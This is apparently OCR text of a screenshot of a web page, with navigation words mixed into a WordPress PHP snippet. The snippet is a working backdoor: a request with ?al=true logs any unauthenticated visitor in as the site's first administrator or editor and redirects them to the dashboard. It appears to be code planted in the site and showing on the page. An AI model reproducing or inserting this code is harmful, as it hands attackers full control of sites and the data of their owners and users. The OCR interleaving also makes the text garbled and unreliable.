
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
VÉBÉ.3.2